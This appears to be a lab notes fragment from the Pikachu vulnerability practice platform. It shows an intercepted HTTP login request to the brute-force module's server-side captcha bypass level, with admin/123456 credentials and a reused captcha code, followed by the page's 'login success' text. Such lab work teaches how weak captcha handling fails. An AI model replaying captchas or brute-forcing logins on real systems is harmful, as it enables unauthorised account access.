 POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
Host: 192.168.43.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.43.128
Connection: close
Referer: http://192.168.43.128/pikachu/vul/burteforce/bf_server.php
Cookie: PHPSESSID=5rhrp54852vn8c0iu2r4d4ljb2
Upgrade-Insecure-Requests: 1
username=admin&password=123456&vcode=w50lkr&submit=Login
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on server)
Please Enter Your Information
Username
Password
验证码
iz8m1t
Login
login success